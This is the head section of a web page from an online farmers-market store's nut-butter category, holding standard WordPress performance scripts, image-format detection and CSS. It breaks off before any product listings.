

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmersmarketstogo.com/product-category/pantry/nuts-butters/
body_size: 34603
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-cfasync="false" type="text/javascript">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" type="text/javascript">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nut Butters &bull; Farmers Markets To Go Online Store</title><style id="rocket-critical-css">.wpmenucart-icon-shopping-cart-0:before{font-family:WPMenuCart;speak:none;font-style:normal;font-weight:400;display:inline;width:auto;height:auto;line-height:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;margin-right:.25em}.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}li.wpmenucartli a.wpmenucart-contents span{display:inline-block!important}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:0;margin-top:-10px;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-device-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.wcpv-sold-by-loop{display:block;margin:5px 0}.wcpv-sold-by-loop a{text-decoration:none}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto 